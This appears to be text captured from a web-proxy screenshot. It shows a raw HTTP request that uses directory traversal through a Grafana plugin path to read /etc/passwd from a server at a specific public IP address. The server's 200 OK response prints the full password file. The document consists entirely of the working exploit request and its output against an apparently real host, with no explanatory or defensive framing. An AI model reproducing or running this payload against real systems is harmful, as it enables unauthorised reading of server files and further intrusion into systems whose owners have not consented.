 Request
Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 8.210.90.222:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.77
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Mon, 08 Aug 2022 08:11:09 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43